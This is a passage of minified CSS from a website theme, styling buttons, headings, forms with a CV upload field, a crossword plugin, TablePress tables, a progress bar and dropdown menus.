button.__apply,.button.__apply:focus,.cz_crossword_btn_wrap input.__apply:focus,.form-buttonstyle button.__apply:focus{background:#ccc;color:#333}.button.__back,.cz_crossword_btn_wrap input.__back,.form-buttonstyle button.__back{margin:0 auto;display:block;margin-top:20px;width:80%}.button.__withininput,.cz_crossword_btn_wrap input.__withininput,.form-buttonstyle button.__withininput{position:absolute;right:0;top:28px;padding:0px 15px;line-height:47px}@media (min-width: 992px){.button.__withininput,.cz_crossword_btn_wrap input.__withininput,.form-buttonstyle button.__withininput{top:31px;padding:0 18px;line-height:50px}}.button.__banner,.cz_crossword_btn_wrap input.__banner,.form-buttonstyle button.__banner{display:inline-block;padding:0;border:none;transform-style:preserve-3d;transition:all .3s}.button.__banner::after,.cz_crossword_btn_wrap input.__banner::after,.form-buttonstyle button.__banner::after{content:'\e937';display:inline-block;color:#c1a99a;font-family:icomoon;font-size:36px;transition:all .3s}@media (min-width: 768px){.button.__banner::after,.cz_crossword_btn_wrap input.__banner::after,.form-buttonstyle button.__banner::after{font-size:50px}}.button.__banner:hover,.cz_crossword_btn_wrap input.__banner:hover,.form-buttonstyle button.__banner:hover,.featcol:hover .__banner.button,.featcol:hover .cz_crossword_btn_wrap input.__banner,.cz_crossword_btn_wrap .featcol:hover input.__banner,.featcol:hover .form-buttonstyle button.__banner,.form-buttonstyle .featcol:hover button.__banner,.featcol:focus .__banner.button,.featcol:focus .cz_crossword_btn_wrap input.__banner,.cz_crossword_btn_wrap .featcol:focus input.__banner,.featcol:focus .form-buttonstyle button.__banner,.form-buttonstyle .featcol:focus button.__banner,.gallerycol:hover .__banner.button,.gallerycol:hover .cz_crossword_btn_wrap input.__banner,.cz_crossword_btn_wrap .gallerycol:hover input.__banner,.gallerycol:hover .form-buttonstyle button.__banner,.form-buttonstyle .gallerycol:hover button.__banner,.gallerycol:focus .__banner.button,.gallerycol:focus .cz_crossword_btn_wrap input.__banner,.cz_crossword_btn_wrap .gallerycol:focus input.__banner,.gallerycol:focus .form-buttonstyle button.__banner,.form-buttonstyle .gallerycol:focus button.__banner,.postitem:hover .__banner.button,.postitem:hover .cz_crossword_btn_wrap input.__banner,.cz_crossword_btn_wrap .postitem:hover input.__banner,.postitem:hover .form-buttonstyle button.__banner,.form-buttonstyle .postitem:hover button.__banner,.postitem:focus .__banner.button,.postitem:focus .cz_crossword_btn_wrap input.__banner,.cz_crossword_btn_wrap .postitem:focus input.__banner,.postitem:focus .form-buttonstyle button.__banner,.form-buttonstyle .postitem:focus button.__banner,.button.__banner:focus,.cz_crossword_btn_wrap input.__banner:focus,.form-buttonstyle button.__banner:focus{background:none}.button.__banner:hover::after,.cz_crossword_btn_wrap input.__banner:hover::after,.form-buttonstyle button.__banner:hover::after,.featcol:hover .__banner.button::after,.featcol:hover .cz_crossword_btn_wrap input.__banner::after,.cz_crossword_btn_wrap .featcol:hover input.__banner::after,.featcol:hover .form-buttonstyle button.__banner::after,.form-buttonstyle .featcol:hover button.__banner::after,.featcol:focus .__banner.button::after,.featcol:focus .cz_crossword_btn_wrap input.__banner::after,.cz_crossword_btn_wrap .featcol:focus input.__banner::after,.featcol:focus .form-buttonstyle button.__banner::after,.form-buttonstyle .featcol:focus button.__banner::after,.gallerycol:hover .__banner.button::after,.gallerycol:hover .cz_crossword_btn_wrap input.__banner::after,.cz_crossword_btn_wrap .gallerycol:hover input.__banner::after,.gallerycol:hover .form-buttonstyle button.__banner::after,.form-buttonstyle .gallerycol:hover button.__banner::after,.gallerycol:focus .__banner.button::after,.gallerycol:focus .cz_crossword_btn_wrap input.__banner::after,.cz_crossword_btn_wrap .gallerycol:focus input.__banner::after,.gallerycol:focus .form-buttonstyle button.__banner::after,.form-buttonstyle .gallerycol:focus button.__banner::after,.postitem:hover .__banner.button::after,.postitem:hover .cz_crossword_btn_wrap input.__banner::after,.cz_crossword_btn_wrap .postitem:hover input.__banner::after,.postitem:hover .form-buttonstyle button.__banner::after,.form-buttonstyle .postitem:hover button.__banner::after,.postitem:focus .__banner.button::after,.postitem:focus .cz_crossword_btn_wrap input.__banner::after,.cz_crossword_btn_wrap .postitem:focus input.__banner::after,.postitem:focus .form-buttonstyle button.__banner::after,.form-buttonstyle .postitem:focus button.__banner::after,.button.__banner:focus::after,.cz_crossword_btn_wrap input.__banner:focus::after,.form-buttonstyle button.__banner:focus::after{color:#c1a99a}@media (min-width: 992px){.button.__bannerlink,.cz_crossword_btn_wrap input.__bannerlink,.form-buttonstyle button.__bannerlink{-ms-transform:translateY(50%);transform:translateY(50%)}}.button.__location,.cz_crossword_btn_wrap input.__location,.form-buttonstyle button.__location{width:100%;padding:0;background:#fff}.button.__reverse,.cz_crossword_btn_wrap input.__reverse,.form-buttonstyle button.__reverse{background:#c1a99a;color:#fff}.button.__reverse:hover,.cz_crossword_btn_wrap input.__reverse:hover,.form-buttonstyle button.__reverse:hover,.featcol:hover .__reverse.button,.featcol:hover .cz_crossword_btn_wrap input.__reverse,.cz_crossword_btn_wrap .featcol:hover input.__reverse,.featcol:hover .form-buttonstyle button.__reverse,.form-buttonstyle .featcol:hover button.__reverse,.featcol:focus .__reverse.button,.featcol:focus .cz_crossword_btn_wrap input.__reverse,.cz_crossword_btn_wrap .featcol:focus input.__reverse,.featcol:focus .form-buttonstyle button.__reverse,.form-buttonstyle .featcol:focus button.__reverse,.gallerycol:hover .__reverse.button,.gallerycol:hover .cz_crossword_btn_wrap input.__reverse,.cz_crossword_btn_wrap .gallerycol:hover input.__reverse,.gallerycol:hover .form-buttonstyle button.__reverse,.form-buttonstyle .gallerycol:hover button.__reverse,.gallerycol:focus .__reverse.button,.gallerycol:focus .cz_crossword_btn_wrap input.__reverse,.cz_crossword_btn_wrap .gallerycol:focus input.__reverse,.gallerycol:focus .form-buttonstyle button.__reverse,.form-buttonstyle .gallerycol:focus button.__reverse,.postitem:hover .__reverse.button,.postitem:hover .cz_crossword_btn_wrap input.__reverse,.cz_crossword_btn_wrap .postitem:hover input.__reverse,.postitem:hover .form-buttonstyle button.__reverse,.form-buttonstyle .postitem:hover button.__reverse,.postitem:focus .__reverse.button,.postitem:focus .cz_crossword_btn_wrap input.__reverse,.cz_crossword_btn_wrap .postitem:focus input.__reverse,.postitem:focus .form-buttonstyle button.__reverse,.form-buttonstyle .postitem:focus button.__reverse,.button.__reverse:focus,.cz_crossword_btn_wrap input.__reverse:focus,.form-buttonstyle button.__reverse:focus{border:3px solid #3d4c49;background:#3d4c49 !important;color:#fff}.button.__oversize,.cz_crossword_btn_wrap input.__oversize,.form-buttonstyle button.__oversize{font-size:1.5em;padding:0 45px;line-height:75px;letter-spacing:2px;color:#c9c9c9}.button.__single,.cz_crossword_btn_wrap input.__single,.form-buttonstyle button.__single{padding:0;border:none;line-height:40px}.button.__single:hover,.cz_crossword_btn_wrap input.__single:hover,.form-buttonstyle button.__single:hover,.featcol:hover .__single.button,.featcol:hover .cz_crossword_btn_wrap input.__single,.cz_crossword_btn_wrap .featcol:hover input.__single,.featcol:hover .form-buttonstyle button.__single,.form-buttonstyle .featcol:hover button.__single,.featcol:focus .__single.button,.featcol:focus .cz_crossword_btn_wrap input.__single,.cz_crossword_btn_wrap .featcol:focus input.__single,.featcol:focus .form-buttonstyle button.__single,.form-buttonstyle .featcol:focus button.__single,.gallerycol:hover .__single.button,.gallerycol:hover .cz_crossword_btn_wrap input.__single,.cz_crossword_btn_wrap .gallerycol:hover input.__single,.gallerycol:hover .form-buttonstyle button.__single,.form-buttonstyle .gallerycol:hover button.__single,.gallerycol:focus .__single.button,.gallerycol:focus .cz_crossword_btn_wrap input.__single,.cz_crossword_btn_wrap .gallerycol:focus input.__single,.gallerycol:focus .form-buttonstyle button.__single,.form-buttonstyle .gallerycol:focus button.__single,.postitem:hover .__single.button,.postitem:hover .cz_crossword_btn_wrap input.__single,.cz_crossword_btn_wrap .postitem:hover input.__single,.postitem:hover .form-buttonstyle button.__single,.form-buttonstyle .postitem:hover button.__single,.postitem:focus .__single.button,.postitem:focus .cz_crossword_btn_wrap input.__single,.cz_crossword_btn_wrap .postitem:focus input.__single,.postitem:focus .form-buttonstyle button.__single,.form-buttonstyle .postitem:focus button.__single,.button.__single:focus,.cz_crossword_btn_wrap input.__single:focus,.form-buttonstyle button.__single:focus{background:none;border:none}.button.__single:hover::after,.cz_crossword_btn_wrap input.__single:hover::after,.form-buttonstyle button.__single:hover::after,.featcol:hover .__single.button::after,.featcol:hover .cz_crossword_btn_wrap input.__single::after,.cz_crossword_btn_wrap .featcol:hover input.__single::after,.featcol:hover .form-buttonstyle button.__single::after,.form-buttonstyle .featcol:hover button.__single::after,.featcol:focus .__single.button::after,.featcol:focus .cz_crossword_btn_wrap input.__single::after,.cz_crossword_btn_wrap .featcol:focus input.__single::after,.featcol:focus .form-buttonstyle button.__single::after,.form-buttonstyle .featcol:focus button.__single::after,.gallerycol:hover .__single.button::after,.gallerycol:hover .cz_crossword_btn_wrap input.__single::after,.cz_crossword_btn_wrap .gallerycol:hover input.__single::after,.gallerycol:hover .form-buttonstyle button.__single::after,.form-buttonstyle .gallerycol:hover button.__single::after,.gallerycol:focus .__single.button::after,.gallerycol:focus .cz_crossword_btn_wrap input.__single::after,.cz_crossword_btn_wrap .gallerycol:focus input.__single::after,.gallerycol:focus .form-buttonstyle button.__single::after,.form-buttonstyle .gallerycol:focus button.__single::after,.postitem:hover .__single.button::after,.postitem:hover .cz_crossword_btn_wrap input.__single::after,.cz_crossword_btn_wrap .postitem:hover input.__single::after,.postitem:hover .form-buttonstyle button.__single::after,.form-buttonstyle .postitem:hover button.__single::after,.postitem:focus .__single.button::after,.postitem:focus .cz_crossword_btn_wrap input.__single::after,.cz_crossword_btn_wrap .postitem:focus input.__single::after,.postitem:focus .form-buttonstyle button.__single::after,.form-buttonstyle .postitem:focus button.__single::after,.button.__single:focus::after,.cz_crossword_btn_wrap input.__single:focus::after,.form-buttonstyle button.__single:focus::after{-ms-transform:translateX(8px);transform:translateX(8px)}.button.__next::after,.cz_crossword_btn_wrap input.__next::after,.form-buttonstyle button.__next::after{content:'\3e';color:#fff;-ms-transform:translateX(5px);transform:translateX(5px)}.button.__next:hover::after,.cz_crossword_btn_wrap input.__next:hover::after,.form-buttonstyle button.__next:hover::after,.featcol:hover .__next.button::after,.featcol:hover .cz_crossword_btn_wrap input.__next::after,.cz_crossword_btn_wrap .featcol:hover input.__next::after,.featcol:hover .form-buttonstyle button.__next::after,.form-buttonstyle .featcol:hover button.__next::after,.featcol:focus .__next.button::after,.featcol:focus .cz_crossword_btn_wrap input.__next::after,.cz_crossword_btn_wrap .featcol:focus input.__next::after,.featcol:focus .form-buttonstyle button.__next::after,.form-buttonstyle .featcol:focus button.__next::after,.gallerycol:hover .__next.button::after,.gallerycol:hover .cz_crossword_btn_wrap input.__next::after,.cz_crossword_btn_wrap .gallerycol:hover input.__next::after,.gallerycol:hover .form-buttonstyle button.__next::after,.form-buttonstyle .gallerycol:hover button.__next::after,.gallerycol:focus .__next.button::after,.gallerycol:focus .cz_crossword_btn_wrap input.__next::after,.cz_crossword_btn_wrap .gallerycol:focus input.__next::after,.gallerycol:focus .form-buttonstyle button.__next::after,.form-buttonstyle .gallerycol:focus button.__next::after,.postitem:hover .__next.button::after,.postitem:hover .cz_crossword_btn_wrap input.__next::after,.cz_crossword_btn_wrap .postitem:hover input.__next::after,.postitem:hover .form-buttonstyle button.__next::after,.form-buttonstyle .postitem:hover button.__next::after,.postitem:focus .__next.button::after,.postitem:focus .cz_crossword_btn_wrap input.__next::after,.cz_crossword_btn_wrap .postitem:focus input.__next::after,.postitem:focus .form-buttonstyle button.__next::after,.form-buttonstyle .postitem:focus button.__next::after,.button.__next:focus::after,.cz_crossword_btn_wrap input.__next:focus::after,.form-buttonstyle button.__next:focus::after{-ms-transform:translateX(8px);transform:translateX(8px)}.button:hover,.cz_crossword_btn_wrap input:hover,.form-buttonstyle button:hover,.featcol:hover .button,.featcol:hover .cz_crossword_btn_wrap input,.cz_crossword_btn_wrap .featcol:hover input,.featcol:hover .form-buttonstyle button,.form-buttonstyle .featcol:hover button,.featcol:focus .button,.featcol:focus .cz_crossword_btn_wrap input,.cz_crossword_btn_wrap .featcol:focus input,.featcol:focus .form-buttonstyle button,.form-buttonstyle .featcol:focus button,.gallerycol:hover .button,.gallerycol:hover .cz_crossword_btn_wrap input,.cz_crossword_btn_wrap .gallerycol:hover input,.gallerycol:hover .form-buttonstyle button,.form-buttonstyle .gallerycol:hover button,.gallerycol:focus .button,.gallerycol:focus .cz_crossword_btn_wrap input,.cz_crossword_btn_wrap .gallerycol:focus input,.gallerycol:focus .form-buttonstyle button,.form-buttonstyle .gallerycol:focus button,.postitem:hover .button,.postitem:hover .cz_crossword_btn_wrap input,.cz_crossword_btn_wrap .postitem:hover input,.postitem:hover .form-buttonstyle button,.form-buttonstyle .postitem:hover button,.postitem:focus .button,.postitem:focus .cz_crossword_btn_wrap input,.cz_crossword_btn_wrap .postitem:focus input,.postitem:focus .form-buttonstyle button,.form-buttonstyle .postitem:focus button,.button:focus,.cz_crossword_btn_wrap input:focus,.form-buttonstyle button:focus{background:none;background:#c1a99a;color:#fff}.submit_wrap button,.form-submit button{text-align:center;transition:all 0.3s;outline:none}.directionsbutton{position:relative}.directionsbutton::after{font-family:icomoon;content:'\e941';position:absolute;top:48%;right:20px;-ms-transform:translateY(-50%);transform:translateY(-50%);opacity:0;transition:right 250ms}.directionsbutton:hover::after{opacity:1;right:15px}.h1,.usercontent h1,.modalblock-content h1,.mce-content-body h1,.h2,.usercontent h2,.modalblock-content h2,.mce-content-body h2,.modalblock-title,.h3,.usercontent h3,.modalblock-content h3,.mce-content-body h3,.h4,.usercontent h4,.modalblock-content h4,.mce-content-body h4,.h5,.usercontent h5,.modalblock-content h5,.mce-content-body h5,.h6,.usercontent h6,.modalblock-content h6,.mce-content-body h6{margin:0 0 0.5em 0;line-height:1;font-family:"Khand",sans-serif;font-weight:300;color:#3d4c49}.h1,.usercontent h1,.modalblock-content h1,.mce-content-body h1{font-size:3.5em;text-transform:uppercase;font-weight:600;letter-spacing:6px}.h2,.usercontent h2,.modalblock-content h2,.mce-content-body h2,.modalblock-title{font-size:1.75em;color:#c1a99a;font-weight:500;letter-spacing:4px}.h3,.usercontent h3,.modalblock-content h3,.mce-content-body h3{font-size:1.5em;font-weight:500;letter-spacing:4px}.h4,.usercontent h4,.modalblock-content h4,.mce-content-body h4{font-size:1.5em;letter-spacing:4px}.h5,.usercontent h5,.modalblock-content h5,.mce-content-body h5{font-size:1.25em;font-family:"Merriweather Sans",sans-serif;letter-spacing:4px}.h6,.usercontent h6,.modalblock-content h6,.mce-content-body h6{font-size:1.125em;font-family:"Merriweather Sans",sans-serif}.a,.usercontent a,.modalblock-content a,.mce-content-body a{color:#c1a99a;text-decoration:underline}.a:hover,.usercontent a:hover,.modalblock-content a:hover,.mce-content-body a:hover,.a:focus,.usercontent a:focus,.modalblock-content a:focus,.mce-content-body a:focus{color:#fff;text-decoration:none}.usercontent p,.modalblock-content p,.mce-content-body p{margin:0 0 1.6em 0;line-height:1.6}.usercontent i,.modalblock-content i,.usercontent .modalblock-close,.modalblock-content .modalblock-close,.usercontent .socialblock::after,.modalblock-content .socialblock::after,.usercontent .shareblock-icon::after,.modalblock-content .shareblock-icon::after,.mce-content-body i,.mce-content-body .modalblock-close,.mce-content-body .socialblock::after,.mce-content-body .shareblock-icon::after{display:none}.usercontent a,.modalblock-content a,.mce-content-body a{transition:all 200ms}.usercontent a:hover,.modalblock-content a:hover,.usercontent a:focus,.modalblock-content a:focus,.mce-content-body a:hover,.mce-content-body a:focus{color:#3d4c49}.usercontent img,.modalblock-content img,.mce-content-body img{display:block;margin:20px 0}.usercontent img.aligncenter,.modalblock-content img.aligncenter,.mce-content-body img.aligncenter{margin:20px auto 20px auto}.usercontent .aligncenter,.modalblock-content .aligncenter,.mce-content-body .aligncenter{margin:20px auto 20px auto}.usercontent ul,.modalblock-content ul,.usercontent ol,.modalblock-content ol,.mce-content-body ul,.mce-content-body ol{margin:0 0 1.4em 0;padding:0;list-style-type:none;line-height:1.5em}.usercontent ul li,.modalblock-content ul li,.usercontent ol li,.modalblock-content ol li,.mce-content-body ul li,.mce-content-body ol li{position:relative}.usercontent ul li,.modalblock-content ul li,.mce-content-body ul li{position:relative;margin-bottom:1em;padding-left:25px}.usercontent ul li::before,.modalblock-content ul li::before,.mce-content-body ul li::before{content:'';color:#3d4c49;width:8px;height:8px;border-radius:50%;background:#c1a99a;position:absolute;top:50%;left:0;-ms-transform:translateY(-50%);transform:translateY(-50%)}.usercontent ol li,.modalblock-content ol li,.mce-content-body ol li{margin-bottom:1em;counter-increment:step-counter;padding-left:30px}.usercontent ol li::before,.modalblock-content ol li::before,.mce-content-body ol li::before{content:counter(step-counter);display:inline-block;width:25px;font-weight:900;color:#c1a99a;position:absolute;left:0;top:0}.usercontent blockquote,.modalblock-content blockquote,.mce-content-body blockquote{margin:80px 0;padding:30px 0;border:none;border-radius:0;word-break:normal;white-space:normal;background:none;font-size:1.375em;letter-spacing:2px;font-family:"Khand",sans-serif;color:#3d4c49;position:relative}@media (min-width: 768px){.usercontent blockquote,.modalblock-content blockquote,.mce-content-body blockquote{font-size:1.75em}}.usercontent blockquote::before,.modalblock-content blockquote::before,.usercontent blockquote::after,.modalblock-content blockquote::after,.mce-content-body blockquote::before,.mce-content-body blockquote::after{content:'\e944';font-family:icomoon;font-size:34px;color:#3d4c49;display:inline-block;position:absolute;top:-40px;left:0}.usercontent blockquote::after,.modalblock-content blockquote::after,.mce-content-body blockquote::after{content:'\e943';top:inherit;left:inherit;right:0;bottom:-40px}.usercontent blockquote>p,.modalblock-content blockquote>p,.mce-content-body blockquote>p{line-height:1.3}.usercontent .iframe-wrap,.modalblock-content .iframe-wrap,.mce-content-body .iframe-wrap{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.usercontent .iframe-wrap iframe,.modalblock-content .iframe-wrap iframe,.usercontent .iframe-wrap object,.modalblock-content .iframe-wrap object,.usercontent .iframe-wrap embed,.modalblock-content .iframe-wrap embed,.mce-content-body .iframe-wrap iframe,.mce-content-body .iframe-wrap object,.mce-content-body .iframe-wrap embed{position:absolute;top:0;left:0;width:100%;height:100%}.usercontent .table-wrap,.modalblock-content .table-wrap,.mce-content-body .table-wrap{overflow-x:auto}.usercontent :last-child,.modalblock-content :last-child,.mce-content-body :last-child{margin-bottom:0}.cz_crossword_right ul li::before{display:none}.cz_crossword_clue_wrap{padding-top:40px}.cz_crossword_btn_wrap input{border:3px solid #c1a99a !important;color:#c1a99a !important;padding:0 25px !important;font-size:1.25em !important;text-transform:uppercase !important;font-family:"Khand",sans-serif !important;font-weight:600 !important;letter-spacing:1px !important;text-transform:uppercase !important}.cz_crossword_btn_wrap input:hover{color:white !important;background:#c1a99a !important}.cz_crossword_blank_cell{background:#eee !important;border:1px solid #d5d5d5}.cz_crossword_table{border:none !important}.tablepress thead tr th{color:white;text-align:center !important;font-family:"Khand",sans-serif;font-weight:600;padding:13px 8px 8px 8px !important}.tablepress thead tr th:nth-child(odd){background:#32413E}.tablepress thead tr th:nth-child(even){background:#3C4D4A}.tablepress{font-family:"Khand",sans-serif;min-width:1000px;margin-bottom:0 !important}.tablepress tbody tr.odd td{background:#D8D4D3}.tablepress tbody tr.even td{background:#ECE9E9}.tablepress tbody tr td{text-align:center;padding:10px 0 5px 0 !important;width:100px;font-weight:500;vertical-align:middle}.tablepress tbody tr td.column-1{position:relative;font-size:1.2em;font-weight:500;width:110px;background:#D8D4D3}.tablepress tbody tr td.column-1.__odd{background:#ECE9E9}.tablepress tbody tr td.column-1 span{position:absolute;top:50%;left:50%;-ms-transform:translate(-50%, -50%) rotate(-90deg);transform:translate(-50%, -50%) rotate(-90deg);line-height:1}.tablepress tbody tr td.column-2{padding:10px 10px 5px 20px !important;text-align:left;width:250px}.tablepress tbody tr td.column-3{width:100px}.tbtransform{width:100%;height:100%;min-height:80px}input[type="text"],input[type="password"],input[type="number"],input[type="email"],textarea,select,.selectBox-dropdown,.usercontent .selectBox-dropdown,.modalblock-content .selectBox-dropdown,.usercontent .selectBox-dropdown:hover,.modalblock-content .selectBox-dropdown:hover,.usercontent .selectBox-dropdown:focus,.modalblock-content .selectBox-dropdown:focus{margin:0;padding:16px;width:100%;height:auto;box-sizing:border-box;border:solid 1px #d2d2d2;background:#fff;font-weight:400;color:#5f5f5f}textarea{height:150px;overflow-y:scroll}input:focus,textarea:focus,select:focus{outline:none !important}input[type="radio"],input[type="checkbox"]{margin:0}.field_wrap.__file{margin-top:10px}@media (min-width: 992px){.field_wrap.__file{max-width:600px;overflow:hidden}.field_wrap.__file .label_wrap{width:100%;float:left;line-height:1.4}}@media (min-width: 992px) and (min-width: 768px){.field_wrap.__file .label_wrap{width:50%;padding-top:10px}}@media (min-width: 992px){.field_wrap.__file .input_wrap{width:100%;cursor:pointer;float:right;padding:30px;line-height:0;display:inline-block;padding:0 25px;line-height:65px;border:3px solid #c1a99a;color:#c1a99a;border-radius:0;text-align:center;text-decoration:none !important;font-size:1.25em;text-transform:uppercase;font-family:"Khand",sans-serif;font-weight:600;letter-spacing:1px;text-transform:uppercase;white-space:nowrap;transition:all 0.3s;outline:none}.field_wrap.__file .input_wrap::before{content:'Click to Upload CV'}.field_wrap.__file .input_wrap.__uploaded::before{content:''}.field_wrap.__file .input_wrap:hover,.field_wrap.__file .input_wrap:focus{background:none;background:#c1a99a;color:#fff}.field_wrap.__file .input_wrap input{position:absolute;top:-2000px}}input[type="number"]{width:auto}.field_wrap{padding-top:20px;position:relative}.field_wrap:first-of-type{padding:0}.field_wrap:first-child{padding:0}.label_wrap{padding-bottom:7px}.label_wrap label{font-weight:400;color:#4c5a57}.label_wrap .sublabel_text{display:block;font-weight:400;color:#7d7d7d;line-height:1.5;padding-top:2px;max-width:500px}.input_wrap.dataselect select{width:32%}.input_wrap.checkboxes>label{display:block}.input_wrap.checkbox>label{display:block}.input_wrap.radiobuttons>label{display:block}.helper_wrap{position:absolute;right:-28px;bottom:16px}.helper_wrap .helper_icon{font-size:21px;color:#999}.helper_wrap .helper_icon:hover,.helper_wrap .helper_icon:focus{color:#737373}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#AAA}input:-moz-placeholder,textarea:-moz-placeholder{color:#AAA}input::-moz-placeholder,textarea::-moz-placeholder{color:#AAA}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#AAA}fieldset{padding:10px;border:1px solid #DDD}fieldset legend{display:inline-block;margin:0 0 -5px 0;border:none;padding:0 5px;width:auto;font-size:1em}fieldset .field_wrap{margin:0}.repeater_wrap{margin:0 0 20px 0}.repeater_item{margin:0 -10px 5px -10px;padding:0 10px 20px 10px;border-bottom:1px solid #DDD}.repeater_item .field_wrap{margin:5px 0 0 0;overflow:hidden}.repeater_item .label_wrap{float:left;width:30%}.repeater_item .input_wrap{float:left;width:70%}.repeater_controls{margin:0 0 -5px 0}form label.error{color:#cc463a}form input.error,form input[type="text"].error,form input[type="password"].error,form input[type="number"].error{border:1px solid #cc463a}form input[type="number"].error{background-position:88% center}form textarea.error{border:1px solid #cc463a;background:url("../images/ico-error.png") no-repeat 98% 20px #FFEFEF}form select.error{border:1px solid #cc463a;background:#FFEFEF}.error_feedback,.usercontent .error_feedback,.modalblock-content .error_feedback{margin:0 0 1em 0;background:none;margin-top:30px;color:#333;text-align:left}.error_feedback ul,.usercontent .error_feedback ul,.modalblock-content .error_feedback ul{margin:0;padding:0;list-style:none}.error_feedback ul li,.usercontent .error_feedback ul li,.modalblock-content .error_feedback ul li{margin:0;padding:5px 0 0 25px;background:url("../images/ico-error.png") no-repeat 0 10px}.error_feedback ul li::before,.usercontent .error_feedback ul li::before,.modalblock-content .error_feedback ul li::before{display:none}.usercontent .field_wrap,.modalblock-content .field_wrap{margin:0 0 10px 0}.usercontent .label_wrap,.modalblock-content .label_wrap{margin:0 0 5px 0}.usercontent .submit_wrap,.modalblock-content .submit_wrap{margin:20px 0 0 0}.progressbar{position:relative;margin:30px 0;margin-left:16px}@media (min-width: 768px){.progressbar{padding-top:30px}}.progressbar-step{position:relative;display:block;float:left;height:16px}.progressbar-label{position:absolute;right:10px;top:-12px;min-width:80px;line-height:1em;color:#ccc;text-align:center;text-transform:uppercase;font-size:15px;-ms-transform:translate(50%, -100%);transform:translate(50%, -100%)}@media (max-width: 767px){.progressbar-label{display:none}}.progressbar-num{position:absolute;right:0;z-index:10;display:block;width:16px;height:16px;background:#ddd;border-radius:99px}.progressbar-step>hr{position:absolute;top:50%;left:0;right:0;margin:0;border-top:4px solid #ddd;-ms-transform:translate(0, -50%);transform:translate(0, -50%)}.progressbar-step:first-child{width:0 !important}.progressbar-step.__complete .progressbar-num,.progressbar-step.__current .progressbar-num{background:#3d4c49}.progressbar-step.__complete>hr,.progressbar-step.__current>hr{border-color:#3d4c49}.progressbar-step.__complete .progressbar-label{color:#3d4c49}.progressbar-step.__current .progressbar-label{color:#5f5f5f}.progressbar-step.__current .progressbar-num{box-shadow:0 0 0 7px rgba(61,76,73,0.3)}.selectBox-dropdown,.usercontent .selectBox-dropdown,.modalblock-content .selectBox-dropdown,.usercontent .selectBox-dropdown:hover,.modalblock-content .selectBox-dropdown:hover,.usercontent .selectBox-dropdown:focus,.modalblock-content .selectBox-dropdown:focus{border-radius:0;border:1px solid #d2d2d2 !important;width:100% !important;padding:13px !important;max-width:400px !important;transition:background 0.3s;color:#4c5a57 !important}.selectBox-dropdown:focus,.usercontent .selectBox-dropdown:focus:hover,.modalblock-content .selectBox-dropdown:focus:hover{outline:none;color:#666}.selectBox-dropdown:hover,.usercontent .selectBox-dropdown:hover:focus,.modalblock-content .selectBox-dropdown:hover:focus{color:#666}.selectBox-dropdown.selectBox-menuShowing,.usercontent .selectBox-menuShowing.selectBox-dropdown:hover,.modalblock-content .selectBox-menuShowing.selectBox-dropdown:hover,.usercontent .selectBox-menuShowing.selectBox-dropdown:focus,.modalblock-content .selectBox-menuShowing.selectBox-dropdown:focus{outline:none}.selectBox-dropdown.selectBox-menuShowing .selectBox-arrow::after{content:'\e929'}.selectBox-dropdown .selectBox-label,.usercontent .selectBox-dropdown:hover .selectBox-label,.modalblock-content .selectBox-dropdown:hover .selectBox-label,.usercontent .selectBox-dropdown:focus .selectBox-label,.modalblock-content .selectBox-dropdown:focus .selectBox-label{padding:0;width:100% !important;letter-spacing:0.02em;vertical-align:middle}.selectBox-dropdown.selectBox-dropdown,.usercontent .selectBox-dropdown:hover,.modalblock-content .selectBox-dropdown:hover,.usercontent .selectBox-dropdown:focus,.modalblock-content .selectBox-dropdown:focus{background:white !important;border-radius:0}.selectBox-dropdown .selectBox-arrow,.usercontent .selectBox-dropdown:hover .selectBox-arrow,.modalblock-content .selectBox-dropdown:hover .selectBox-arrow,.usercontent .selectBox-dropdown:focus .selectBox-arrow,.modalblock-content .selectBox-dropdown:focus .selectBox-arrow{border:0;width:30px;background:#e5e5e5 !important}.selectBox-dropdown .selectBox-arrow::after,.usercontent .selectBox-dropdown:hover .selectBox-arrow::after,.modalblock-content .selectBox-dropdown:hover .selectBox-arrow::after,.usercontent .selectBox-dropdown:focus .selectBox-arrow::after,.modalblock-content .selectBox-dropdown:focus .selectBox-arrow::after{content:'\e926';position:absolute;top:50%;right:2.5px;font:16px icomoon;color:#666;transform:translateY(-50%);-ms-transform:translateY(-50%)}.selectBox-dropdown-menu{max-height:500px}.selectBox-dropdown-menu.selectBox-options{margin-top:5px;border-radius:0;border-top:1px solid #CCC;box-shadow:0 0 6px -2px rgba(0,0,0,0.75)}.selectBox-options li a{padding:15px 20px;letter-spacing:0.02em;vertical-align:middle;color:#666}.selectBox-options li a:hover,.selectBox-options li a:focus{background:#DDD}.field_wrap.__checkbox{line-height:1.4;padding-top:40px}.field_wrap.__checkbox input[type="checkbox"]{position:absolute;left:-9999px;margin:0;font-weight:900}.field_wrap.__checkbox>label,.field_wrap.__checkbox>.input_wrap>label{position:relative;display:block;font-weight:500;color:#3d4c49;margin-bottom:10px;min-height:30px;padding-left:40px}.field_wrap.__checkbox>label::before,.field_wrap.__checkbox>.input_wrap>label::before{content:'/';border:1px solid #d2d2d2;position:absolute;left:0;padding:6px;margin-right:10px;margin-bottom:12px;vertical-align:middle;font:15px icomoon;color:transparent}.field_wrap.__checkbox>label.__checked::before,.field_wrap.__checkbox>.input_wrap>label.__checked::before{color:white;background:#c1a99a}.field_wrap.__checkbox>label>input,.field_wrap.__checkbox>.input_wrap>label>input{color:blue}.field_wrap.__radiobuttons input[type="radio"]{position:absolute;left:-9999px;margin:0}.field_wrap.__radiobuttons>label,.field_wrap.__radiobuttons>.input_wrap>label{position:relative;display:block;margin-bottom:10px;min-height:30px}.field_wrap.__radiobuttons>label::before,.field_wrap.__radiobuttons>.input_wrap>label::before{content:'/';border:1px solid #666;padding:6px;vertical-align:middle;font:15px icomoon;color:transparent}.field_wrap.__radiobuttons>label.__checked::before,.field_wrap.__radiobuttons>.input_wrap>label.__checked::before{color:#666}.field_wrap.__checkboxes input[type="checkbox"]{position:absolute;left:-9999px;margin:0}.field_wrap.__checkboxes>label,.field_wrap.__checkboxes>.input_wrap>label{position:relative;margin-bottom:10px;display:inline-block;min-height:30px}.field_wrap.__checkboxes>label::before,.field_wrap.__checkboxes>.input_wrap>label::before{content:'/';border:1px solid #666;padding:1px;vertical-align:middle;font:15px icomoon;border-radius:50%;color:transparent}.field_wrap.__checkboxes>label.__checked::before,.field_wrap.__checkboxes>.input_wrap>label.__checked::before{color:white;background:#c1a99a}.roundradios{padding-bottom:15px}@media (min-width: 992px){.roundradios{padding-bottom:20px}}.roundradios .field_wrap .label_wrap 